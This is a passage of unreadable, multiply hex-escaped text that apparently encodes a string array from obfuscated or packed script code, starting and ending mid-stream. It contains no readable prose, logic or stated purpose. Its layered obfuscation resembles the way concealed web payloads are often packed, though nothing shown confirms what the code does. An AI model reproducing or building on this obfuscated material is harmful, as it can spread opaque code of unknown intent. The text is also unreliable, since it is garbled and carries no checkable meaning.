x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c